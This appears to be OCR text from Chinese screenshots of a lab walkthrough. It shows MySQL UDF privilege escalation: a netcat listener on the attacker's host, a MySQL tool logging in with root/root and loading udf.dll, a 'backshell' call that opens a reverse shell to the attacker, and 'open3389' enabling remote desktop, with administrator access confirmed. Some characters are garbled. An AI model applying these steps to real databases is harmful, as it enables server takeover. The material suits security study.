 选择管理员: C:\Windows\system32\cmd.exe
以太网适配器 Ethernet:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5479:1ef0:cf3a:1b4c%17
IPv4 地址 . . . . . . . . . . . . : 192.168.15.82
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.1
以太网适配器 VirtualBox Host-Only Network:
管理员: C:\Windows\system32\cmd.exe - nc.exe -l -p 12345
Microsoft Windows [版本 10.0.17763.2686]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Kam-sing>cd c:\
c:\>cd netcat-win32-1.11\netcat-1.11
c:\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 12345
3 攻击者服务器nc监听
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
5 成功连接被攻击者服务器
C:\phpStudy\MySQL\data>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
6 ip为被攻击者服务器
C:\phpStudy\MySQL\data>whoami
whoami
ouyang-c6dc4378\administrator
7 权限为管理员权限
C:\phpStudy\MySQL\data>
MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select backshell('192.168.15.82',12345) 执行 2
1 反弹shell的ip地址填入
攻击者服务的ip
1234 Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378
SUPPORT_388945a0
�����ɹ����ɡ�
--------------------------------------------����!
ouyang-c6dc4378\administrator
--------------------------------------------����!
--------------------------------------------����!
--------------------------------------------����!
(1125, "Function 'open3389' already exists")
--------------------------------------------����!
3389
--------------------------------------------����!
--------------------------------------------����!
(1125, "Function 'backshell' already exists")
4 执行反弹shell命令